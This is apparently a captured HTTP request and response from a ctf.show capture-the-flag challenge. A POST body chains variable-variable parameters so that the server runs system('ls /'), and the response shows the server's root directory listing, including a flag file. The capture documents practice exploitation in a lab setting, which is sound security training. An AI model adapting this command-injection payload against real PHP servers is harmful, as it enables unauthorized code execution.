 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: da973a19-c29f-4319-8e46-ea1373e45d73.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 281
20
21 _=a1&a1=a2&a2=a3&a3=a4&a4=a5&a5=a6&a6=a7&a7=a8&a8=a9&a9=a10&a10=a11&a11=a12&a12=
a13&a13=a14&a14=a15&a15=a16&a16=a17&a17=a18&a18=a19&a19=a20&a20=a21&a21=a22&a22=
a23&a23=a24&a24=a25&a25=a26&a26=a27&a27=a28&a28=a29&a29=a30&a30=a31&a31=a32&a32=
a33&a33=a34&a34=a35&a35=system('ls%20/');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 02 Mar 2025 15:28:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 1247
13
14 bin
15 dev
16 etc
17 flagaaa
18 home
19 lib
20 media
21 mnt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 <code>
<span style="color: #000000">